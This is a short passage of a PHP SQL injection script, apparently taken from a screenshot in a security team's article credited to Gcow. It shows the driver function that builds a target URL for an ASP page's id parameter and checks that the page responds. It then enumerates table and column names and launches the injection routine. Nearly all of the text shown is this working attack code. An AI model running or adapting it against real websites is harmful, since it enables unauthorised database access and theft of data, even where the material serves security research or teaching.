 247 function Run()
248 {
249 extract(GetHostId());
250 if(!isset($batch))
251 {
252 $HttpHttps = GetHttp();
253 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
254 }
255 else
256 {
257 $url = "http://{$host}/app/go.asp?id={$id}";
258 }
259 if(!is_survival($url))
260 {
261 exit("[-] Input id error.\n");
262 }
263 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
264 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
265 $tableandcolumn = GetStringLength($url,$tables,$columns);
266 SqlInjection($url,$tableandcolumn);
267 }
268
269 Run();
Gcow安全团队